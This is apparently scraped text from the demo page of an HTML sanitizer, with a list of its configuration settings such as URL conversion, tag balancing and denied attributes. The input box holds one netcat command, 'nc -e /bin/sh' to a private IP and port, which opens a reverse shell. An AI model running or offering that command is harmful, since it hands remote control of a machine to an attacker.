 Input » (max. 12000 chars)
nc -e /bin/sh 192.168.45.220 1234
Process
Settings »
• abs_url: -1 0 1 absolute/relative URL conversion
• and_mark: 0 1 mark original & chars
• anti_link_spam: 0 regex for extra rel: regex for no href: modify
• anti_mail_spam: 0 replacement: NO@SPAM replace @ in mailto: URLs
• balance: 0 1 fix nestings and balance tags
• base_url: base URL
• cdata: 0 1 2 3 not set allow CDATA sections
• clean_ms_char: 0 1 2 replace bad characters introduced by Microsoft apps. like Word
• comment: 0 1 2 3 not set allow HTML comments
• css_expression: 0 1 not set allow dynamic expressions in CSS style properties
• deny_attribute: 0 these: denied attributes
• direct_list_nest: 0 1 not set allow direct nesting of a list within another without requiring it to be a list item
• elements: allowed elements
• hexdec_entity: 0 1 2 convert hexadecimal numeric entities to decimal ones, or vice versa
• hook: exec name of hook function
Config